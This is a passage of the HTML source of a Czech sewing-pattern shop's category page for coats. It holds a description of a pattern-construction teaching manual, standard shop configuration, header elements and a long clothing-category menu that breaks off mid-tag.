

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.strihy.eu/598-kabaty
body_size: 18522
content:
<!doctype html>
<html lang="cs">

  <head>
    
      
  <meta charset="utf-8">


  <meta http-equiv="x-ua-compatible" content="ie=edge">



  <title>Kabáty</title>
  <meta name="description" content="ŠKOLA KONSTRUKCE STŘIHU je OBRAZOVÝ VÝUKOVÝ MANUÁL S VÝPOČETNÍM SYSTÉMEM včetně návodu na šití.
Ve snaze pomoci začátečníkům toužícím se naučit konstrukci střihu postupně zpracovávám jednotlivé typy oděvů do jednoduchých tabulí s nákresy postupu prací na střihu. Na první tabuli jsou zakresleny jednotlivé přímky s názvy používanými při krejčovských konstrukcích střihů.
Na dalších tabulích se opět jednoduchou formou dozvídáte postup prací, jednotlivé kroky jsou očíslovány a čáry i vzorce barevně přízpůsobeny.
Každý střih má podle náročnosti a množství kroků různý počet výukových tabulí, jež jsou opět očíslovány tak, aby nedošlo k jejich záměně. Každý krok je srozumitelně popsán a doplněn ukázkou výpočtů.
Obrazový manuál Školy střihu je doplněn jednoduchým tabulkovým výpočetním systémem s přednastavenými vzorci vycházejícími ze školní výuky konstrukcí střihu. Do sešitu ve formátu Excel a Calc doplníte do příslušných buněk tělesné rozměry a na dalším listu naleznete provedené výpočty s určením konstrukčního postupu. U každého provedeného výpočtu je i záznam příslušného výpočetního vzorce. Postup prací ve výpočetním systému je provázán s postupem v nákresech manuálu.">
  <meta name="keywords" content="škola střihu, výuka konstrukce střihu kabátu">
        <link rel="canonical" href="https://www.strihy.eu/598-kabaty">
    
                  <link rel="alternate" href="https://www.strihy.eu/598-kabaty" hreflang="cs-CZ">
        



  <meta name="viewport" content="width=device-width, initial-scale=1">



  <link rel="icon" type="image/vnd.microsoft.icon" href="/img/favicon.ico?1750839768">
  <link rel="shortcut icon" type="image/x-icon" href="/img/favicon.ico?1750839768">

 <script src="https://ajax.googleapis.com/ajax/libs/jquery/3.2.1/jquery.min.js"></script>

    <link rel="stylesheet" href="https://www.strihy.eu/themes/theme_rozer1/assets/css/theme.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto:300,300i,400,400i,600,600i,700,700i,800,800i&amp;display=swap&amp;subset=cyrillic,cyrillic-ext,greek,greek-ext,latin-ext,vietnamese" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.strihy.eu/modules/posrotatorimg/css/posrotatorimg.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.strihy.eu/modules/posmegamenu//views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.strihy.eu/modules/posmegamenu/views/css/posmegamenu_s_1.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.strihy.eu/modules/posslideshows/css/nivo-slider/nivo-slider.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.strihy.eu/modules/posthemeoptions/views/css/posthemeoptions_s_1.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.strihy.eu/modules/m4pdf/views/css/m4pdf.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.strihy.eu/modules/posvegamenu//views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.strihy.eu/modules/posvegamenu/views/css/posvegamenu_s_1.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.strihy.eu/modules/lgcookieslaw/views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.strihy.eu/modules/lgcookieslaw/views/css/lgcookieslaw.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.strihy.eu/js/jquery/ui/themes/base/minified/jquery-ui.min.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.strihy.eu/js/jquery/ui/themes/base/minified/jquery.ui.theme.min.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.strihy.eu/themes/theme_rozer1/modules/possearchproducts/views/css/possearch.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.strihy.eu/js/jquery/plugins/fancybox/jquery.fancybox.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.strihy.eu/themes/theme_rozer1/assets/css/custom.css" type="text/css" media="all">




  

  <script type="text/javascript">
        var CLOSE = "Zav\u0159\u00edt kategorie";
        var MORE = "V\u00edce kategori\u00ed";
        var id_lang = 1;
        var lgcookieslaw_block = false;
        var lgcookieslaw_cookie_name = "__lglaw";
        var lgcookieslaw_position = "2";
        var lgcookieslaw_reload = true;
        var lgcookieslaw_session_time = "31536000";
        var m4_base_uri = "https:\/\/www.strihy.eu\/";
        var possearch_image = 1;
        var possearch_number = 10;
        var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Celkem","amount":0,"value":"0\u00a0K\u010d"},"total_including_tax":{"type":"total","label":"Celkov\u00e1 cena","amount":0,"value":"0\u00a0K\u010d"},"total_excluding_tax":{"type":"total","label":"Celkem","amount":0,"value":"0\u00a0K\u010d"}},"subtotals":{"products":{"type":"products","label":"Mezisou\u010det","amount":0,"value":"0\u00a0K\u010d"},"discounts":null,"shipping":{"type":"shipping","label":"Doru\u010den\u00ed","amount":0,"value":"Zdarma"},"tax":null},"products_count":0,"summary_string":"0 polo\u017eek","vouchers":{"allowed":0,"added":[]},"discounts":[],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"name":"\u010cesk\u00e1 koruna","iso_code":"CZK","iso_code_num":"203","sign":"K\u010d"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"language":{"name":"\u010ce\u0161tina (Czech)","iso_code":"cs","locale":"cs-CZ","language_code":"cs-CZ","is_rtl":"0","date_format_lite":"Y-m-d","date_format_full":"Y-m-d H:i:s","id":1},"page":{"title":"","canonical":"https:\/\/www.strihy.eu\/598-kabaty","meta":{"title":"Kab\u00e1ty","description":"\u0160KOLA KONSTRUKCE ST\u0158IHU je\u00a0OBRAZOV\u00dd V\u00ddUKOV\u00dd MANU\u00c1L S V\u00ddPO\u010cETN\u00cdM SYST\u00c9MEM v\u010detn\u011b n\u00e1vodu na \u0161it\u00ed.\nVe snaze pomoci za\u010d\u00e1te\u010dn\u00edk\u016fm tou\u017e\u00edc\u00edm se nau\u010dit konstrukci st\u0159ihu postupn\u011b zpracov\u00e1v\u00e1m jednotliv\u00e9 typy od\u011bv\u016f do jednoduch\u00fdch tabul\u00ed s n\u00e1kresy postupu prac\u00ed na st\u0159ihu. Na prvn\u00ed tabuli jsou zakresleny jednotliv\u00e9 p\u0159\u00edmky s n\u00e1zvy pou\u017e\u00edvan\u00fdmi p\u0159i krej\u010dovsk\u00fdch konstrukc\u00edch st\u0159ih\u016f.\nNa dal\u0161\u00edch tabul\u00edch se op\u011bt jednoduchou formou dozv\u00edd\u00e1te postup prac\u00ed, jednotliv\u00e9 kroky jsou o\u010d\u00edslov\u00e1ny a \u010d\u00e1ry i vzorce barevn\u011b p\u0159\u00edzp\u016fsobeny.\nKa\u017ed\u00fd st\u0159ih m\u00e1 podle n\u00e1ro\u010dnosti a mno\u017estv\u00ed krok\u016f r\u016fzn\u00fd po\u010det v\u00fdukov\u00fdch tabul\u00ed, je\u017e jsou op\u011bt o\u010d\u00edslov\u00e1ny tak, aby nedo\u0161lo k jejich z\u00e1m\u011bn\u011b. Ka\u017ed\u00fd krok je srozumiteln\u011b pops\u00e1n a dopln\u011bn uk\u00e1zkou v\u00fdpo\u010dt\u016f.\nObrazov\u00fd manu\u00e1l \u0160koly st\u0159ihu je dopln\u011bn jednoduch\u00fdm tabulkov\u00fdm v\u00fdpo\u010detn\u00edm syst\u00e9mem s p\u0159ednastaven\u00fdmi vzorci vych\u00e1zej\u00edc\u00edmi ze \u0161koln\u00ed v\u00fduky konstrukc\u00ed st\u0159ihu. Do se\u0161itu ve form\u00e1tu Excel a Calc dopln\u00edte do p\u0159\u00edslu\u0161n\u00fdch bun\u011bk t\u011blesn\u00e9 rozm\u011bry a na dal\u0161\u00edm listu naleznete proveden\u00e9 v\u00fdpo\u010dty s ur\u010den\u00edm konstruk\u010dn\u00edho postupu. U ka\u017ed\u00e9ho proveden\u00e9ho v\u00fdpo\u010dtu je i z\u00e1znam p\u0159\u00edslu\u0161n\u00e9ho v\u00fdpo\u010detn\u00edho vzorce. Postup prac\u00ed ve v\u00fdpo\u010detn\u00edm syst\u00e9mu je prov\u00e1z\u00e1n s postupem v n\u00e1kresech manu\u00e1lu.","keywords":"\u0161kola st\u0159ihu, v\u00fduka konstrukce st\u0159ihu kab\u00e1tu","robots":"index"},"page_name":"category","body_classes":{"lang-cs":true,"lang-rtl":false,"country-CZ":true,"currency-CZK":true,"layout-left-column":true,"page-category":true,"tax-display-enabled":true,"category-id-598":true,"category-Kab\u00e1ty":true,"category-id-parent-512":true,"category-depth-level-3":true},"admin_notifications":[]},"shop":{"name":"St\u0159ihy.eu","logo":"\/img\/strihyeu-logo-1750839661.jpg","stores_icon":"\/img\/logo_stores.png","favicon":"\/img\/favicon.ico"},"urls":{"base_url":"https:\/\/www.strihy.eu\/","current_url":"https:\/\/www.strihy.eu\/598-kabaty","shop_domain_url":"https:\/\/www.strihy.eu","img_ps_url":"https:\/\/www.strihy.eu\/img\/","img_cat_url":"https:\/\/www.strihy.eu\/img\/c\/","img_lang_url":"https:\/\/www.strihy.eu\/img\/l\/","img_prod_url":"https:\/\/www.strihy.eu\/img\/p\/","img_manu_url":"https:\/\/www.strihy.eu\/img\/m\/","img_sup_url":"https:\/\/www.strihy.eu\/img\/su\/","img_ship_url":"https:\/\/www.strihy.eu\/img\/s\/","img_store_url":"https:\/\/www.strihy.eu\/img\/st\/","img_col_url":"https:\/\/www.strihy.eu\/img\/co\/","img_url":"https:\/\/www.strihy.eu\/themes\/theme_rozer1\/assets\/img\/","css_url":"https:\/\/www.strihy.eu\/themes\/theme_rozer1\/assets\/css\/","js_url":"https:\/\/www.strihy.eu\/themes\/theme_rozer1\/assets\/js\/","pic_url":"https:\/\/www.strihy.eu\/upload\/","pages":{"address":"https:\/\/www.strihy.eu\/adresa","addresses":"https:\/\/www.strihy.eu\/adresy","authentication":"https:\/\/www.strihy.eu\/p\u0159ihl\u00e1sit","cart":"https:\/\/www.strihy.eu\/kosik","category":"https:\/\/www.strihy.eu\/index.php?controller=category","cms":"https:\/\/www.strihy.eu\/index.php?controller=cms","contact":"https:\/\/www.strihy.eu\/napiste-nam","discount":"https:\/\/www.strihy.eu\/slevy","guest_tracking":"https:\/\/www.strihy.eu\/sledovani-objednavky-navstevnika","history":"https:\/\/www.strihy.eu\/historie-objednavek","identity":"https:\/\/www.strihy.eu\/Identita","index":"https:\/\/www.strihy.eu\/","my_account":"https:\/\/www.strihy.eu\/muj-ucet","order_confirmation":"https:\/\/www.strihy.eu\/potvrzeni-objednavky","order_detail":"https:\/\/www.strihy.eu\/index.php?controller=order-detail","order_follow":"https:\/\/www.strihy.eu\/Sledov\u00e1n\u00ed objedn\u00e1vky","order":"https:\/\/www.strihy.eu\/objednavka","order_return":"https:\/\/www.strihy.eu\/index.php?controller=order-return","order_slip":"https:\/\/www.strihy.eu\/dobropis","pagenotfound":"https:\/\/www.strihy.eu\/stranka-nenalezena","password":"https:\/\/www.strihy.eu\/obnova-hesla","pdf_invoice":"https:\/\/www.strihy.eu\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/www.strihy.eu\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/www.strihy.eu\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/www.strihy.eu\/akce","product":"https:\/\/www.strihy.eu\/index.php?controller=product","search":"https:\/\/www.strihy.eu\/vyhledavani","sitemap":"https:\/\/www.strihy.eu\/mapa str\u00e1nek","stores":"https:\/\/www.strihy.eu\/prodejny","supplier":"https:\/\/www.strihy.eu\/dodavatele","register":"https:\/\/www.strihy.eu\/p\u0159ihl\u00e1sit?create_account=1","order_login":"https:\/\/www.strihy.eu\/objednavka?login=1"},"alternative_langs":{"cs-CZ":"https:\/\/www.strihy.eu\/598-kabaty"},"theme_assets":"\/themes\/theme_rozer1\/assets\/","actions":{"logout":"https:\/\/www.strihy.eu\/?mylogout="},"no_picture_image":{"bySize":{"small_default":{"url":"https:\/\/www.strihy.eu\/img\/p\/cs-default-small_default.jpg","width":98,"height":98},"cart_default":{"url":"https:\/\/www.strihy.eu\/img\/p\/cs-default-cart_default.jpg","width":125,"height":125},"home_default":{"url":"https:\/\/www.strihy.eu\/img\/p\/cs-default-home_default.jpg","width":360,"height":360},"medium_default":{"url":"https:\/\/www.strihy.eu\/img\/p\/cs-default-medium_default.jpg","width":452,"height":452},"large_default":{"url":"https:\/\/www.strihy.eu\/img\/p\/cs-default-large_default.jpg","width":700,"height":700}},"small":{"url":"https:\/\/www.strihy.eu\/img\/p\/cs-default-small_default.jpg","width":98,"height":98},"medium":{"url":"https:\/\/www.strihy.eu\/img\/p\/cs-default-home_default.jpg","width":360,"height":360},"large":{"url":"https:\/\/www.strihy.eu\/img\/p\/cs-default-large_default.jpg","width":700,"height":700},"legend":""}},"configuration":{"display_taxes_label":true,"display_prices_tax_incl":false,"is_catalog":false,"show_prices":true,"opt_in":{"partner":false},"quantity_discount":{"type":"price","label":"Cena"},"voucher_enabled":0,"return_enabled":1},"field_required":[],"breadcrumb":{"links":[{"title":"Dom\u016f","url":"https:\/\/www.strihy.eu\/"},{"title":"\u0160KOLA ST\u0158IHU","url":"https:\/\/www.strihy.eu\/512-skola-strihu"},{"title":"Kab\u00e1ty","url":"https:\/\/www.strihy.eu\/598-kabaty"}],"count":3},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1769036826,"static_token":"60ea4a096dc9584d96f3cf3aebf332c8","token":"4f8a0a98b9114927d1c688a6842bdfd6"};
      </script>



  <style type="text/css">
.animation6 {
	 -webkit-transition-duration: 500ms !important;
    -moz-transition-duration: 500ms !important;
    -o-transition-duration: 500ms !important;
    transition-duration: 500ms !important;
}

</style>



    
  </head>

  <body itemscope itemtype="http://schema.org/WebPage" id="category"  class="lang-cs country-cz currency-czk layout-left-column page-category tax-display-enabled category-id-598 category-kabaty category-id-parent-512 category-depth-level-3"> 

    
      
    

    <main>
      
              

      <header id="header">
        
          
<div class="header-banner">
	
</div>



<nav class="header-nav">
	<div class="container"> 
		<div class="hidden-md-down">
			<div id="_desktop_currency_selector">
    <div class="currency-selector-wrapper selector-block hidden-md-down">
	   <span id="currency-selector-label" class=" selector-label hidden-lg-down">Currency :</span>
	  <div class="currency-selector localiz_block dropdown js-dropdown">
		<button data-target="#" data-toggle="dropdown" class=" btn-unstyle" aria-haspopup="true" aria-expanded="false" aria-label="Rozevírací nabídka měny">
		  <span class="expand-more _gray-darker">CZK Kč</span>
			<i class="material-icons">expand_more</i>
		</button>
		<ul class="dropdown-menu" aria-labelledby="currency-selector-label">
		  			<li  class="current" >
			  <a title="Česká koruna" rel="nofollow" href="https://www.strihy.eu/598-kabaty?SubmitCurrency=1&amp;id_currency=1" class="dropdown-item">CZK Kč</a>
			</li>
		  			<li >
			  <a title="Euro" rel="nofollow" href="https://www.strihy.eu/598-kabaty?SubmitCurrency=1&amp;id_currency=5" class="dropdown-item">EUR €</a>
			</li>
		  		</ul>
	  </div>
	</div>
	<div class="currency-selector-wrapper hidden-lg-up">
	  <div class="selector-mobile dropdown js-dropdown">
		<button data-target="#" data-toggle="dropdown" class=" btn-unstyle"  aria-haspopup="true" aria-expanded="false" aria-label="Rozevírací nabídka měny">
		  <span class="expand-more _gray-darker">CZK Kč</span>
			<i class="material-icons">expand_more</i>
		</button>
		<ul class="dropdown-menu" aria-labelledby="currency-selector-label">
		  			<li  class="current" >
			  <a title="Česká koruna" rel="nofollow" href="https://www.strihy.eu/598-kabaty?SubmitCurrency=1&amp;id_currency=1" class="dropdown-item">CZK Kč</a>
			</li>
		  			<li >
			  <a title="Euro" rel="nofollow" href="https://www.strihy.eu/598-kabaty?SubmitCurrency=1&amp;id_currency=5" class="dropdown-item">EUR €</a>
			</li>
		  		</ul>
	  </div>
	</div>
</div>
<div id="_desktop_user_info">
	<div class="user-info-block selector-block">
		<div class="currency-selector localiz_block dropdown js-dropdown">
			<button data-target="#" data-toggle="dropdown" class=" btn-unstyle hidden-md-down">
			  <span class="expand-more">Váš účet</span>
			  <i class="material-icons">expand_more</i>
			</button>
			<button data-target="#" data-toggle="dropdown" class=" btn-unstyle hidden-lg-up">
				<i class="icon-user"></i>
			</button>
			<ul class="dropdown-menu">
			<li>
				<a href="https://www.strihy.eu/muj-ucet" rel="nofollow" class="dropdown-item">Váš účet</a>
			</li>
			<li>
			<li>
				<a href="https://www.strihy.eu/kosik?action=show" class="dropdown-item" >Objednávka</a>
			</li>
			<li>
								  <a
					href="https://www.strihy.eu/muj-ucet"
					title="Přihlášení k vašemu zákaznickému účtu"
					rel="nofollow" class="dropdown-item"
				  >
					<span>Přihlásit</span>
				  </a>
			  </li>
						</ul>
		</div>
	</div>
	
</div>
  <div style="text-align: left;"><span style="color: #fff;"><span style="color: #fff;">VÍTÁME VÁS NA STRÁNKÁCH STŘIHOVÉ SLUŽBĚ STŘIHY OTYLKA - JSEM STŘIHOVÝ SPECIALISTA - SPECIALIZUJI SE NA RUČNÍ VÝROBU STŘIHŮ.</span><br /></span></div>

		</div>
	</div>
	<div class="container">
		<div class="hidden-lg-up  mobile">
			<div id="_mobile_static"></div>
			<div class="row row-mobile">
				<div class="col-mobile col-md-4 col-xs-4">
					<div class="float-xs-left" id="menu-icon">
						<i class="ion-android-menu"></i>
					</div>
					<div id="mobile_top_menu_wrapper" class="row hidden-lg-up" style="display:none;">
						<div class="top-header-mobile">							
							<div id="_mobile_compare"></div>
							<div id="_mobile_wishtlist"></div>
						</div>
						<div id="_mobile_currency_selector"></div>
						<div id="_mobile_language_selector"></div>				
						<div class="menu-close"> 
							menu <i class="material-icons float-xs-right">arrow_back</i>
						</div>
						<div class="menu-tabs">							
							<div class="js-top-menu-bottom">												
								<div id="_mobile_megamenu"></div>
								<div id="_mobile_vegamenu"></div>
								
							</div>
							
						</div>
					 </div>
				</div>
				<div class="col-mobile col-md-4 col-xs-4 mobile-center">
					<div class="top-logo" id="_mobile_logo"></div>
				</div>
				<div class="col-mobile col-md-4 col-xs-4 mobile-right">
					<div id="_mobile_cart_block"></div>
					<div id="_mobile_user_info"></div>
				</div>
			</div>
			<div id="_mobile_search_category"></div>
		</div>
	</div>
</nav>



<div class="header-top top_bg hidden-md-down">
	<div class="container">
		<div class="row">
			<div class="col col" id="_desktop_logo">
								<a href="https://www.strihy.eu/">
				<img class="logo img-responsive" src="/img/strihyeu-logo-1750839661.jpg" alt="Střihy.eu">
				</a>
							</div>
			<div class=" col col-md-10 col-sm-12 position-static">
				<div id="_desktop_cart_block">
	<div class="blockcart cart-preview" data-refresh-url="//www.strihy.eu/module/ps_shoppingcart/ajax" data-cartitems="0">
		<div class="button_cart">
			<a rel="nofollow" href="//www.strihy.eu/kosik?action=show" class="desktop hidden-md-down">
				 <span class="item_count">0</span>
				 <span class="item_total">0 Kč</span>
			</a>
			<a rel="nofollow" href="//www.strihy.eu/kosik?action=show" class="mobile hidden-lg-up">
				<span class="item_count">0</span>
			</a>
		</div>
		<div class="popup_cart">
			<div class="content-cart">
				<div class="mini_cart_arrow"></div>
				<ul>
				  				</ul>
				<div class="price_content">
					<div class="cart-subtotals">
					  						<div class="products price_inline">
						  <span class="label">Mezisoučet</span>
						  <span class="value">0 Kč</span>
						</div>
					  						<div class=" price_inline">
						  <span class="label"></span>
						  <span class="value"></span>
						</div>
					  						<div class="shipping price_inline">
						  <span class="label">Doručení</span>
						  <span class="value">Zdarma</span>
						</div>
					  						<div class=" price_inline">
						  <span class="label"></span>
						  <span class="value"></span>
						</div>
					  					</div>
					<div class="cart-total price_inline">
					  <span class="label">Celkem</span>
					  <span class="value">0 Kč</span>
					</div>
				</div>
				<div class="checkout">
					<a href="//www.strihy.eu/kosik?action=show" class="btn btn-primary">Objednávka</a> 
				</div>
			</div>
		</div>
	</div>
</div>
<div id="_desktop_contact_link">
  <div class="contact-link">
	<div class="phone">
		<p>INFOLINKA PO-PÁ: 08-17 H</p>
		<a href="tel:(+420) 606 868 068">(+420) 606 868 068</a>
	</div>
  </div>
</div>
<!-- pos search module TOP -->
<div id="_desktop_search_category" class="col-md-7 col-xs-12"> 
	<div id="pos_search_top">
		<form method="get" action="//www.strihy.eu/vyhledavani" id="searchbox" class="form-inline form_search "  data-search-controller-url="/modules/possearchproducts/SearchProducts.php">
			<label for="pos_query_top"><!-- image on background --></label>
			<input type="hidden" name="controller" value="search">  
			<div class="pos_search form-group">
				  
			</div>
			<input type="text" name="s" value="" placeholder="Zadejte co hled&aacute;te ... " id="pos_query_top" class="search_query form-control ac_input" >
			<button type="submit" class="btn btn-default search_submit">
				<i class="icon-magnifier"></i>
			</button>
		</form>
	</div>
</div>

<!-- /pos search module TOP -->

			</div>
			
		</div>
	</div>

</div>
<div class="header-bottom top_bg hidden-md-down">
	<div class="container">
		<div class="row">
			<div class="col col-sm-12 col-lg-3 col-xl-2">
				

<div id="_desktop_vegamenu">
<div class="pos-menu-vertical" data-more-less="999">
	<h3 class="title_vertical hidden-md-down">&nbsp;&nbsp;SORTIMENT </h3>
	<ul class="menu-content"> 
			 			
				<li class="menu-item menu-item3   ">
					
					<a href="https://www.strihy.eu/511-strihy-na-prani" >
						
												<span>STŘIHY NA PŘÁNÍ</span>
																	</a>
																									</li>
			 			
				<li class="menu-item menu-item4  hasChild ">
					
					<a href="https://www.strihy.eu/513-strihy-modnich-odevu" >
						
												<span>Střihy DÁMSKÉ</span>
												 <i class="hidden-md-down icon_sub ion-ios-arrow-right"></i>					</a>
																											<span class="icon-drop-mobile"><i class="material-icons add">add</i><i class="material-icons remove">remove </i></span><ul class="menu-dropdown cat-drop-menu menu_slidedown"><li><a href="https://www.strihy.eu/591-vesty" class=""><span>VESTY</span></a></li><li><a href="https://www.strihy.eu/566-kalhoty" class=""><span>KALHOTY</span></a><span class="icon-drop-mobile"><i class="material-icons add">add</i><i class="material-icons remove">remove </i></span><ul class="menu-dropdown cat-drop-menu "><li><a href="https://www.strihy.eu/905-s-laclem" class=""><span>s laclem a pracovní</span></a></li><li><a href="https://www.strihy.eu/910-sportovni" class=""><span>sportovní</span></a></li><li><a href="https://www.strihy.eu/623-dlouhe" class=""><span>dlouhé</span></a></li><li><a href="https://www.strihy.eu/624-kratke" class=""><span>krátké</span></a></li><li><a href="https://www.strihy.eu/838-zvonove" class=""><span>zvonové</span></a></li><li><a href="https://www.strihy.eu/879-leginy" class=""><span>legíny</span></a></li><li><a href="https://www.strihy.eu/887-rifle" class=""><span>rifle</span></a></li><li><a href="https://www.strihy.eu/904-zavinovaci" class=""><span>zavinovací</span></a></li></ul></li><li><a href="https://www.strihy.eu/578-plavky-damske" class=""><span>PLAVKY</span></a></li><li><a href="https://www.strihy.eu/592-zastery" class=""><span>ZÁSTĚRY</span></a></li><li><a href="https://www.strihy.eu/567-korzety" class=""><span>KORZETY, korzetové živůtky</span></a></li><li><a href="https://www.strihy.eu/579-pokryvky-hlavy" class=""><span>POKRÝVKY HLAVY</span></a><span class="icon-drop-mobile"><i class="material-icons add">add</i><i class="material-icons remove">remove </i></span><ul class="menu-dropdown cat-drop-menu "><li><a href="https://www.strihy.eu/636-kapuce" class=""><span>kapuce</span></a></li><li><a href="https://www.strihy.eu/870-celenky" class=""><span>čelenky</span></a></li><li><a href="https://www.strihy.eu/630-barety" class=""><span>barety</span></a></li><li><a href="https://www.strihy.eu/631-cepice" class=""><span>čepice</span></a></li><li><a href="https://www.strihy.eu/632-klobouky" class=""><span>klobouky</span></a></li><li><a href="https://www.strihy.eu/633-ksiltovky" class=""><span>kšiltovky</span></a></li><li><a href="https://www.strihy.eu/634-satky" class=""><span>šátky</span></a></li><li><a href="https://www.strihy.eu/635-usanky" class=""><span>ušanky</span></a></li></ul></li><li><a href="https://www.strihy.eu/593-zupany" class=""><span>ŽUPANY</span></a></li><li><a href="https://www.strihy.eu/568-kosile" class=""><span>KOŠILE</span></a><span class="icon-drop-mobile"><i class="material-icons add">add</i><i class="material-icons remove">remove </i></span><ul class="menu-dropdown cat-drop-menu "><li><a href="https://www.strihy.eu/637-s-douhymi-rukavy" class=""><span>s douhými rukávy</span></a></li><li><a href="https://www.strihy.eu/638-s-kratkymi-rukavy" class=""><span>s krátkými rukávy</span></a></li></ul></li><li><a href="https://www.strihy.eu/582-saka" class=""><span>SAKA</span></a></li><li><a href="https://www.strihy.eu/618-svetry" class=""><span>SVETRY</span></a></li><li><a href="https://www.strihy.eu/570-kravaty" class=""><span>KRAVATY</span></a></li><li><a href="https://www.strihy.eu/584-saty" class=""><span>ŠATY</span></a><span class="icon-drop-mobile"><i class="material-icons add">add</i><i class="material-icons remove">remove </i></span><ul class="menu-dropdown cat-drop-menu "><li><a href="https://www.strihy.eu/788-s-dlouhymi-rukavy" class=""><span>s dlouhými rukávy</span></a></li><li><a href="https://www.strihy.eu/789-s-kratkymi-rukavy" class=""><span>s krátkými rukávy</span></a></li><li><a href="https://www.strihy.eu/839-minisaty-tuniky" class=""><span>minišaty, tuniky</span></a></li><li><a href="https://www.strihy.eu/882-na-raminka" class=""><span>bez rukávů</span></a></li><li><a href="https://www.strihy.eu/888-kosilove-a-zavinovaci-saty" class=""><span>košilové a zavinovací šaty</span></a></li><li><a href="https://www.strihy.eu/992-maxisaty" class=""><span>maxišaty</span></a></li></ul></li><li><a href="https://www.strihy.eu/790-kostymy-cosplay" class=""><span>STEAMPUNK, COSPLAY</span></a></li><li><a href="https://www.strihy.eu/571-mikiny" class=""><span>MIKINY</span></a></li><li><a href="https://www.strihy.eu/585-spodni-pradlo" class=""><span>SPODNÍ PRÁDLO</span></a><span class="icon-drop-mobile"><i class="material-icons add">add</i><i class="material-icons remove">remove </i></span><ul class="menu-dropdown cat-drop-menu "><li><a href="https://www.strihy.eu/639-kombine" class=""><span>kombiné</span></a></li><li><a href="https://www.strihy.eu/640-kosilky-tilka" class=""><span>nátělníky, tílka</span></a></li><li><a href="https://www.strihy.eu/641-podprsenky" class=""><span>podprsenky</span></a></li><li><a href="https://www.strihy.eu/642-spodni-kalhotky" class=""><span>spodní kalhotky</span></a></li><li><a href="https://www.strihy.eu/643-spodnicky" class=""><span>spodničky</span></a></li><li><a href="https://www.strihy.eu/644-ponozky-podkolenky-puncochy" class=""><span>ponožky, podkolenky, punčochy</span></a></li></ul></li><li><a href="https://www.strihy.eu/557-s-kapuci" class=""><span>modely S KAPUCÍ</span></a></li><li><a href="https://www.strihy.eu/873-rukavice" class=""><span>RUKAVICE</span></a></li><li><a href="https://www.strihy.eu/572-nakrcniky" class=""><span>NÁKRČNÍKY, ŠÁLY</span></a></li><li><a href="https://www.strihy.eu/586-spolecenske-odevy" class=""><span>SPOLEČENSKÉ ODĚVY</span></a></li><li><a href="https://www.strihy.eu/558-body" class=""><span>BODY</span></a></li><li><a href="https://www.strihy.eu/881-kardigan" class=""><span>KARDIGAN</span></a></li><li><a href="https://www.strihy.eu/573-nocni-kosile-pyzama" class=""><span>NOČNÍ KOŠILE, PYŽAMA</span></a></li><li><a href="https://www.strihy.eu/587-sukne" class=""><span>SUKNĚ</span></a></li><li><a href="https://www.strihy.eu/559-bolerka" class=""><span>BOLERKA</span></a></li><li><a href="https://www.strihy.eu/898-rukavy" class=""><span>RUKÁVY</span></a></li><li><a href="https://www.strihy.eu/574-obuv-ponozky-navleky-na-boty" class=""><span>OBUV, ponožky, NÁVLEKY na boty</span></a></li><li><a href="https://www.strihy.eu/588-tehotenske-strihy" class=""><span>TĚHOTENSKÉ STŘIHY</span></a></li><li><a href="https://www.strihy.eu/560-bundy" class=""><span>BUNDY</span></a></li><li><a href="https://www.strihy.eu/899-kostymky" class=""><span>KOSTÝMKY</span></a></li><li><a href="https://www.strihy.eu/575-overaly" class=""><span>OVERALY</span></a><span class="icon-drop-mobile"><i class="material-icons add">add</i><i class="material-icons remove">remove </i></span><ul class="menu-dropdown cat-drop-menu "><li><a href="https://www.strihy.eu/627-dupacky" class=""><span>dupačky</span></a></li><li><a href="https://www.strihy.eu/628-kombinezy" class=""><span>kombinézy</span></a></li><li><a href="https://www.strihy.eu/629-body" class=""><span>body</span></a></li></ul></li><li><a href="https://www.strihy.eu/589-tilka" class=""><span>TÍLKA</span></a></li><li><a href="https://www.strihy.eu/562-halenky" class=""><span>HALENKY</span></a><span class="icon-drop-mobile"><i class="material-icons add">add</i><i class="material-icons remove">remove </i></span><ul class="menu-dropdown cat-drop-menu "><li><a href="https://www.strihy.eu/563-halenky-kosilove" class=""><span>HALENKY KOŠILOVÉ</span></a><span class="icon-drop-mobile"><i class="material-icons add">add</i><i class="material-icons remove">remove </i></span><ul class="menu-dropdown cat-drop-menu "><li><a href="https://www.strihy.eu/621-s-dlouhymi-rukavy" class=""><span>s dlouhými rukávy</span></a></li><li><a href="https://www.strihy.eu/622-s-kratkymi-rukavy" class=""><span>s krátkými rukávy</span></a></li></ul></li><li><a href="https://www.strihy.eu/619-s-douhymi-rukavy" class=""><span>s douhými rukávy</span></a></li><li><a href="https://www.strihy.eu/620-s-kratkymi-rukavy" class=""><span>s krátkými rukávy</span></a></li><li><a href="https://www.strihy.eu/903-na-raminka" class=""><span>bez rukávů</span></a></li></ul></li><li><a href="https://www.strihy.eu/999-limce" class=""><span>LÍMCE</span></a></li><li><a href="https://www.strihy.eu/576-peleriny-ponca" class=""><span>PELERÍNY, ponča</span></a></li><li><a href="https://www.strihy.eu/590-tricka" class=""><span>TRIČKA</span></a></li><li><a 